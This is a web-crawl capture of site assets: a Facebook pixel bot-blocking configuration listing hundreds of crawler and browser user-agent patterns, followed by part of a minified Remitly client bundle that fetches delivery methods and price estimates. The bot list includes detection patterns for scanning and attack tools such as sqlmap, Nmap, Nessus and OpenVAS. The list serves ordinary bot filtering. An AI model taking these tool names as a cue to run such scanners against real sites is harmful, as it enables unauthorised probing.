SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-448bdfa7d691ff867e6c.js
body_size: 7095
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[1130],{41339:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(585608),r=n(734321),i=n.n(r),a=n(21756),c=n(790234),s=n.n(c),u=n(804786),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,u.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,u.property)("title")],t.prototype,"title",void 0),t}(n.n(u)()),d=n(155815);const p=function(){function e(e){this.baseUri=new(i())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,a.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var r,i,c,u;return(0,o.YH)(this,(function(o){switch(o.label){case 0:r=new URLSearchParams([["corridor",e]]),i=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),c={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,a.A.get(i,{params:r,headers:c})];case 2:return[2,o.sent().data.map((function(e){return l.deserialize(e)}))];case 3:return u=o.sent(),s().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(u.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,r,i,c,u,l,p){return(0,o.sH)(this,void 0,Promise,(function(){var f,y,v,m,g;return(0,o.YH)(this,(function(h){switch(h.label){case 0:f=new URLSearchParams((0,o.fX)((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",l]],(0,o.zs)((null==c?void 0:c.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==u?[["strict_promo",u.toString()]]:[]),!1),(0,o.zs)(p?[["include_speed_estimates","true"]]:[]),!1)),y=this.baseUri.appendPath("/v3/calculator/estimate").toString(),v={"Remitly-DeviceEnvironmentID":i,"Content-Type":"application/json",Accept:"application/json","Accept-Language":r.language},h.label=1;case 1:return h.trys.push([1,3,,4]),[4,a.A.get(y,{params:f,headers:v})];case 2:return m=h.sent(),[2,d.zz.deserialize(m.data)];case 3:return g=h.sent(),s().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(g.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>o,zz:()=>g});var o,r=n(585608),i=n(804786),a=n.n(i);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("amount")],t.prototype,"amount",void 0),(0,r.Cg)([(0,i.property)("percent")],t.prototype,"percent",void 0),(0,r.Cg)([(0,i.property)("type")],t.prototype,"type",void 0),t}(a()),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,r.Cg)([(0,i.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(a()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("icon")],t.prototype,"icon",void 0),(0,r.Cg)([(0,i.property)("long_text")],t.prototype,"longText",void 0),(0,r.Cg)([(0,i.property)("short_text")],t.prototype,"shortText",void 0),t}(a()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("alpha3")],t.prototype,"alpha3",void 0),(0,r.Cg)([(0,i.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,r.Cg)([(0,i.property)("name")],t.prototype,"name",void 0),(0,r.Cg)([(0,i.property)("symbol")],t.prototype,"symbol",void 0),t}(a()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,r.Cg)([(0,i.property)("source_currency",l)],t.prototype,"sourceCurrency",void 0),(0,r.Cg)([(0,i.property)("target_country")],t.prototype,"targetCountry",void 0),(0,r.Cg)([(0,i.property)("target_currency",l)],t.prototype,"targetCurrency",void 0),t}(a()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,r.Cg)([(0,i.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(a()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("base_rate")],t.prototype,"baseRate",void 0),(0,r.Cg)([(0,i.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,r.Cg)([(0,i.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(a()),y=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(a()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("conduit",d)],t.prototype,"conduit",void 0),(0,r.Cg)([(0,i.property)("discount",p)],t.prototype,"discount",void 0),(0,r.Cg)([(0,i.property)("exchange_rate",f)],t.prototype,"exchangeRate",void 0),(0,r.Cg)([(0,i.property)("fee",y)],t.prototype,"fee",void 0),(0,r.Cg)([(0,i.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,r.Cg)([(0,i.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,r.Cg)([(0,i.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,r.Cg)([(0,i.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,r.Cg)([(0,i.property)("tax_details",(0,i.arrayOf)(c))],t.prototype,"taxDetails",void 0),(0,r.Cg)([(0,i.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,r.Cg)([(0,i.property)("vet",s)],t.prototype,"vet",void 0),(0,r.Cg)([(0,i.property)("speed_estimate",u)],t.prototype,"speedEstimate",void 0),t}(a()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,i.property)("estimates",(0,i.arrayOf)(v))],t.prototype,"estimates",void 0),t}(a()),g=function(e){function t(){return 